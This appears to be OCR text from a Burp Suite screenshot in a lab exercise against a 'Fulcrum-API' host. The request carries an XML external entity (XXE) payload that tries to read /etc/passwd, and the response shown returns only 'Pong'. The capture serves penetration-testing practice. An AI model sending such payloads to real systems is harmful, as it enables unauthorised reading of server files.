 1 × +
Send Cancel < ▾ > ▾ Target: http://10.10.1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.62:56423
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,es;q=0.8
9 Cookie: pmaCookieVer=5; pma_lang=en; pma_collation_connection=
utf8mb4_unicode_ci; phpMyAdmin=hq0fdj2i9j830p7ttq5uq186ii
10 Connection: close
11 Content-Length: 143
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
15 <Heartbeat>
<Ping>
&xxe;
</Ping>
</Heartbeat>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jun 2024 19:23:46 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {"Heartbeat":{"Ping":"Pong"}}
9
10
Inspector
Request attributes
Request query para
Request body paran
Request cookies
Request headers
Response headers